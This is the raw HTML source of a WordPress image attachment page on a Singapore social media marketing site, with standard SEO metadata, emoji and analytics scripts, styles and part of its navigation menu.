

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://socialmediaonline.com/the-power-and-value-of-social-networking/metacalfe-law/
body_size: 13062
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="en-US"><!--<![endif]-->
<head>
<meta charset="UTF-8" /> 


<title>Metacalfe-Law - Social Media Online</title>

<script type="text/javascript">var $WP_ROOT_URL = "http://socialmediaonline.com"; var $WP_IS_MOBILE = false;</script>

<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0' />

<link rel="pingback" href="http://socialmediaonline.com/xmlrpc.php" />

<!--[if IE]>
<style type="text/css">input[type=text].wpcf7-form-control.wpcf7-quiz { width:50% !important; }</style>
<![endif]-->
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://socialmediaonline.com/wp-content/themes/nexon/css/ltie9.css" />
<![endif]-->

<link rel='stylesheet' href="https://fonts.googleapis.com/css?family=Raleway:400,300,100,700|Vollkorn:400,300,100,700|Lato:400,300,100,700|Open+Sans:400,300,100,700&subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" type='text/css' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://socialmediaonline.com/the-power-and-value-of-social-networking/metacalfe-law/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Metacalfe-Law - Social Media Online" />
	<meta property="og:url" content="http://socialmediaonline.com/the-power-and-value-of-social-networking/metacalfe-law/" />
	<meta property="og:site_name" content="Social Media Online" />
	<meta property="article:publisher" content="http://www.facebook.com/socialmediaonline" />
	<meta property="og:image" content="http://socialmediaonline.com/the-power-and-value-of-social-networking/metacalfe-law" />
	<meta property="og:image:width" content="370" />
	<meta property="og:image:height" content="417" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://socialmediaonline.com/the-power-and-value-of-social-networking/metacalfe-law/","url":"http://socialmediaonline.com/the-power-and-value-of-social-networking/metacalfe-law/","name":"Metacalfe-Law - Social Media Online","isPartOf":{"@id":"http://socialmediaonline.com/#website"},"primaryImageOfPage":{"@id":"http://socialmediaonline.com/the-power-and-value-of-social-networking/metacalfe-law/#primaryimage"},"image":{"@id":"http://socialmediaonline.com/the-power-and-value-of-social-networking/metacalfe-law/#primaryimage"},"thumbnailUrl":"http://socialmediaonline.com/wp-content/uploads/2009/07/Metacalfe-Law.png","datePublished":"2014-12-02T14:57:17+00:00","dateModified":"2014-12-02T14:57:17+00:00","breadcrumb":{"@id":"http://socialmediaonline.com/the-power-and-value-of-social-networking/metacalfe-law/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://socialmediaonline.com/the-power-and-value-of-social-networking/metacalfe-law/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://socialmediaonline.com/the-power-and-value-of-social-networking/metacalfe-law/#primaryimage","url":"http://socialmediaonline.com/wp-content/uploads/2009/07/Metacalfe-Law.png","contentUrl":"http://socialmediaonline.com/wp-content/uploads/2009/07/Metacalfe-Law.png","width":370,"height":417},{"@type":"BreadcrumbList","@id":"http://socialmediaonline.com/the-power-and-value-of-social-networking/metacalfe-law/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"The Power and Value of Social Networking","item":"http://socialmediaonline.com/the-power-and-value-of-social-networking/"},{"@type":"ListItem","position":2,"name":"Metacalfe-Law"}]},{"@type":"WebSite","@id":"http://socialmediaonline.com/#website","url":"http://socialmediaonline.com/","name":"Social Media Online","description":"Marketing and Branding Awareness","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://socialmediaonline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Social Media Online &raquo; Feed" href="http://socialmediaonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Social Media Online &raquo; Comments Feed" href="http://socialmediaonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Social Media Online &raquo; Metacalfe-Law Comments Feed" href="http://socialmediaonline.com/the-power-and-value-of-social-networking/metacalfe-law/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/socialmediaonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' href="https://fonts.googleapis.com/css?family=Raleway:400,300,100,700|Vollkorn:400,300,100,700|Lato:400,300,100,700|Open+Sans:400,300,100,700&subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" type='text/css' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='http://socialmediaonline.com/?mcsf_action=main_css&#038;ver=6.3.7' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='http://socialmediaonline.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.3.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='ozy-main-css' href='http://socialmediaonline.com/?ozy_action=main_css&#038;ver=1.2&#038;ozy_post_id=4350&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://socialmediaonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://socialmediaonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://socialmediaonline.com/wp-content/themes/nexon/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='shortcut icon' href='http://socialmediaonline.com/wp-content/uploads/2013/06/favico32.png'/>
<link rel='apple-touch-icon' href='http://socialmediaonline.com/wp-content/uploads/2013/06/favico32.png'/>
<link rel='apple-touch-icon' sizes='114x114' href='http://socialmediaonline.com/wp-content/uploads/2013/06/favico114.png' />
<link rel='apple-touch-icon' sizes='144x144' href='http://socialmediaonline.com/wp-content/uploads/2013/06/favico144.png' />
<meta name='msapplication-TileImage' content='http://socialmediaonline.com/wp-content/uploads/2013/06/favico144.png' />
<script type="text/javascript">
/* <![CDATA[ */
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-7376387-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
/* ]]> */
</script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/pbk-mega-menu-for-wordpress/js/pbk-custom.js?ver=1.0' id='pbkcustomscript-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/modernizr.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="http://socialmediaonline.com/wp-json/" /><link rel="alternate" type="application/json" href="http://socialmediaonline.com/wp-json/wp/v2/media/4350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://socialmediaonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='http://socialmediaonline.com/?p=4350' />
<link rel="alternate" type="application/json+oembed" href="http://socialmediaonline.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsocialmediaonline.com%2Fthe-power-and-value-of-social-networking%2Fmetacalfe-law%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://socialmediaonline.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsocialmediaonline.com%2Fthe-power-and-value-of-social-networking%2Fmetacalfe-law%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://socialmediaonline.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="attachment attachment-template-default single single-attachment postid-4350 attachmentid-4350 attachment-png wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	
	    

    <!--top navigation menu-->
    <header id="menu-wrapper" class="navbar navbar-inverse navbar-static-top full">
        <div class="navbar-inner">
            <div class="container">
                               
                <div class="nav-collapse collapse">
                
                    <!--logo-->
                    <div id="logo" class="cfnt">
                        <a href="http://socialmediaonline.com"><img src="http://socialmediaonline.com/wp-content/uploads/logo/social_media_logo.png" alt="Social Media Online" class="retina"  data-retina-img="http://socialmediaonline.com/wp-content/uploads/logo/social_media_logox2.png" title="Social Media Online"/></a>                    </div>
                    <!--/logo-->
                
                    	
		<div id="pbk-mega-wrap">
    	<ul id="pbk-mega-menu">
    	    	
        
                
        		<li class="pbk_menu_item-1  drop-item" id="contact">
        		      <a href="#" 	><span>CONTACT</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 20px;">Contact Us:</span></p>
<p><a href="http://socialmediaonline.com/contact/enquiry/">General Queries</a></p>
<p><a title="Services Enquiry" href="http://socialmediaonline.com/contact/services-enquiry/">Services Queries</a></p>

		</div>
	</div>
<div class="wpb_content_element ">&nbsp;</div>
<div class="wpb_gmaps_widget wpb_content_element" >
		<div class="wpb_wrapper">
		<div class="wpb_map_wraper">
			<iframe width="100%" height="200" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://maps.google.com.sg/maps?expflags=enable_star_based_justifications:true&amp;ie=UTF8&amp;cid=16988658430631494823&amp;q=Singapore+Social+Media+Online+-+SEO+Services+and+Social+Media&amp;iwloc=A&amp;gl=SG&amp;hl=en&amp;t=m&amp;z=14&amp;output=embed"></iframe>		</div>
	</div>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="fancy_picture_box_8335" class="wpb_content_element fancy-picture-box "><div>
<div class="icon-star"></div>
<img src="http://socialmediaonline.com/wp-content/uploads/2013/07/boximg3.jpg" alt="General Queries"/><div class="fancy-picture-box-title"><h5>
<a href="http://socialmediaonline.com/contact/enquiry/"  target="_self" title="General Queries">
General Queries</a>

</h5></div>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="fancy_picture_box_244" class="wpb_content_element fancy-picture-box "><div>
<div class="icon-thumbs-up"></div>
<img src="http://socialmediaonline.com/wp-content/uploads/2013/07/boximg2.jpg" alt="Services Enquiries"/><div class="fancy-picture-box-title"><h5>
<a href="http://socialmediaonline.com/contact/services-enquiry/"  target="_self" title="Services Enquiries">
Services Enquiries</a>

</h5></div>
</div></div>
</div></div></div></div></div></div></div></div>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-2  " id="blog">
        		      <a href="/blog/" 	><span>BLOG</span></a>
        		      
        		              		              		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-3  drop-item" id="services">
        		      <a href="#" 	><span>SERVICES</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 14px;"><strong><a title="Online Marketing Services" href="http://socialmediaonline.com/online-marketing-services/">Online Marketing Services</a></strong></span></p>
<p><span style="font-size: 14px;"><strong><a title="SEO Services" href="http://socialmediaonline.com/online-marketing-services/seo-services-singapore/">SEO Services Singapore</a></strong></span></p>
<p>Strategy and Consulting</p>
<p>Website Development</p>
<p>Search Engine Optimisation</p>
<p>Social Media Marketing</p>
<p>Online Advertising</p>
<p>Content Creation</p>
<p>Online Reputation Management</p>
<p>Strategic Messaging</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><span style="font-size: 14px;">Packages</span></strong></p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
